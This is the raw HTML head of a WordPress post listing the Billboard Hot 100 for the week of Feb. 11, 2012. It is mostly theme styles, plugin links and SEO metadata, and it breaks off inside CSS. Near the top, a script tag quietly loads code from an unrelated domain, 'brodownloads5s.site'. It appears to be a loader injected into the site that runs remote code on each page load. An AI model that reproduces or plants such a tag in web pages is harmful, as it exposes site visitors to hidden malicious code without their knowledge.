

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/
body_size: 20533
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Billboard Hot 100 Singles - Week of Feb.11, 2012 - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Billboard Hot 100 Singles - Week of Feb.11, 2012 - Creative Media Times" />
	<meta property="og:description" content="Adele’s “Set Fire to the Rain” spends a second week at No. 1 on the Billboard Hot 100 songs chart, just holding off a furious push from Kelly Clarkson’s “Stronger (What Doesn’t Kill You),” which bounds from No. 8 to &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2012-02-13T19:28:02+00:00" />
	<meta property="article:modified_time" content="2017-04-15T19:28:23+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/","url":"https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/","name":"Billboard Hot 100 Singles - Week of Feb.11, 2012 - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"datePublished":"2012-02-13T19:28:02+00:00","dateModified":"2017-04-15T19:28:23+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/"]}]},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Billboard Hot 100 Singles &#8211; Week of Feb.11, 2012"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fbillboard-hot-100-singles-week-of-feb-11-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fbillboard-hot-100-singles-week-of-feb-11-2012%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-421' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"840edf42fb","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"840edf42fb","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=53' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
